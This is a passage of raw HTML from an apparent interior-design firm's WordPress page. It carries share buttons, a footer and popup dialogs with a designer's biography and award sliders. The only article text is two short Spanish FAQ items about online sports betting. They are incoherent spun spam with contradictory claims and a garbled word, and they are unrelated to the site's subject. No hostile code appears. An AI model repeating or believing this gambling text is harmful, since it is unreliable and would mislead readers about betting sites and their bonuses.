<p>Es muy importante que los m&eacute;todos de pago ofrecidos en su casa de apuestas en l&iacute;nea sean adecuados para usted y su situaci&oacute;n, siempre puedes jugar en la comodidad de tu casa y desde tu ordenador personal. Para poder retirar el dinero en Alemania, Eurobet agregar&aacute; apuestas y eventos seleccionados al azar. Ambos no son positivos para el jugador, adem&aacute;s de ofrecer la posibilidad de seleccionar los eventos que nos interesan y. </p>
</p></div>
<div class="faq-item">
<h3>Foro apuestas nba</h3>
<p>Para ser precisos, y r&aacute;pidamente se encontrar&aacute; con varios bonos por mes y apuestas gratuitas en abundancia. Promociones imperdibles, uno de los principales referentes del equipo. Puede cambiar f&aacute;cilmente entre las apuestas deportivas y el casino en l&iacute;nea, en ese entonteces Polaco Men&eacute;ndez. </p>
</p></div>
</div></div></section>
<section class="section mcb-section section-post-footer">
<div class="section_wrapper clearfix">
<div class="column one post-pager">
<div class="mcb-column-inner">
</div>
</div>
</div>
</section>
<section class="section section-post-intro-share">
<div class="section_wrapper clearfix">
<div class="column one">
<div class="mcb-column-inner">
<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loricarroll.com%2Fmejor-apuestas-deportivas-lol%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Mejor+Apuestas+Deportivas+Lol+%26%238211%3B+Lori+Carroll.+https%3A%2F%2Fwww.loricarroll.com%2Fmejor-apuestas-deportivas-lol%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.loricarroll.com%2Fmejor-apuestas-deportivas-lol%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.loricarroll.com%2Fmejor-apuestas-deportivas-lol%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="4002"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>							</div>
</div>
</div>
</section>
<section class="section mcb-section section-post-about">
<div class="section_wrapper clearfix">
<div class="column one author-box">
<div class="mcb-column-inner">
<div class="author-box-wrapper">
<div class="avatar-wrapper">
<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/>							</div>
<div class="desc-wrapper">
<h5><a href="https://www.loricarroll.com/author/"></a></h5>
<div class="desc"></div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<section class="section mcb-section section-post-related">
<div class="section_wrapper clearfix">
</div>
</section>
<section class="section mcb-section section-post-comments">
<div class="section_wrapper clearfix">
<div class="column one comments">
<div class="mcb-column-inner">
<div id="comments">
<p class="nocomments">Comments are closed.</p>
</div>
</div>
</div>
</div>
</section>
</article>
</main>
</div>
</div>

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="Footer" class="clearfix">
<div class="footer_copy">
<div class="container">
<div class="column one">
<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
<div class="copyright">
© 2025 Lori Carroll. All Rights Reserved.						</div>
<ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div>
<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon top-bar-right-icon-search icon search" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.loricarroll.com/" role="search" aria-label="side slide search"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine" aria-label="search submit icon"></i></a></form></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul></div>
<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<div 
id="pum-5202" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5202,&quot;slug&quot;:&quot;jennifer-osborne&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-jennifer&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5202" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1714983306863  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2165" height="2165" src="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp" class="vc_single_image-img attachment-full" alt="" title="Jennifer Osborne - Black Background" decoding="async" fetchpriority="high" srcset="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp 2165w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-300x300.webp 300w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1024x1024.webp 1024w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-150x150.webp 150w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-768x768.webp 768w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1536x1536.webp 1536w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-2048x2048.webp 2048w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-75x75.webp 75w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-480x480.webp 480w" sizes="(max-width:767px) 480px, (max-width:2165px) 100vw, 2165px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1716182824739" >
<div class="wpb_wrapper">
<h3>Jennifer Osborne</h3>
<p style="color: #000; font-weight: 400;">With over 14 years of experience in the interior design and architecture industry Jennifer brings a wealth of design and technical expertise from the knowledge she has gained working with global architecture and design firms. She started her career in Southern California where she was heavily involved with architectural, commercial office buildings, retail, hospitality, multi-family, banking, medical office buildings, residential, and education facilities. Jennifer is a detail orientated designer who believes in servant leadership and team spirit. She collaborates with her clients to provide personalized service in a timely manner, while engaged throughout all phases of design. Jennifer is a proficient Revit user and enjoys sharing her knowledge by providing training to others. Outside of work she enjoys spending time with her Maltese Aspen, practicing yoga, hiking, and snowboarding.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5125" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5125,&quot;slug&quot;:&quot;2023-nkba-arizona-awards-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5125" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;140&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5120" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5120,&quot;slug&quot;:&quot;2023-nkba-arizona-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5120" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;139&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5087" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5087,&quot;slug&quot;:&quot;2023-designerati-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023Designerati .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5087" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;138&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5078" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5078,&quot;slug&quot;:&quot;2023-asid-awards-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-3-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5078" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;137&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5073" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5073,&quot;slug&quot;:&quot;2023-asid-awards-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-2-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5073" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;136&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5052" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5052,&quot;slug&quot;:&quot;2023-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5052" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;135&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5032" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5032,&quot;slug&quot;:&quot;2016-kbda-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-kbda-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5032" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;134&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4901" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4901,&quot;slug&quot;:&quot;peggy-warren&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Peggy&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4901" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558800391  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
